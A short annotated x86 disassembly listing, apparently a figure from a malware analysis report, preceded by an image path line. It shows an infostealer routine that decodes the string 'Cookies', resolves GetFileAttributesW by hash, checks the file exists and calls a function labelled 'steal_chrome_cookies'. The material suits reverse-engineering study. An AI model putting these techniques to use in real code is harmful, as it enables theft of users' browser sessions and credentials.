 1000F749 lea eax, [ebp+var_70]
1000F74C push eax
1000F74D push offset unk_1006A6F2 ; "Cookies"
1000F752 call decode_wstring
1000F757 add esp, 8
1000F75A push eax
1000F75B push esi
1000F75C push esi
1000F75D call path_combine
1000F762 add esp, 0Ch
1000F765 test al, al
1000F767 jz loc_1000F6D0
1000F76D call sub_10038330
1000F772 push eax
1000F773 push 0
1000F775 call load_func_by_checksum ; kernel32.GetFileAttributesW #567
1000F77A add esp, 8
1000F77D push esi
1000F77E call eax
1000F780 cmp eax, 0FFFFFFFFh
1000F783 jz loc_1000F6D0
1000F789 mov edx, [ebp+var_14]
1000F78C mov ecx, esi
1000F78E call steal_chrome_cookies
1000F793 inc [ebp+var_10]